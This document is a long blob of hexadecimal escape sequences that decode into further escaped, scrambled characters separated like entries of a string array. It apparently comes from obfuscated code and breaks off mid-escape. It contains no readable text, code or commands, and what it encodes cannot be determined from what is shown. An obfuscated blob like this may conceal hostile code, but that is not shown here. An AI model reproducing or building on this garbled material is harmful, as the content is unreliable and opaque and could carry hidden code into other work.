\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x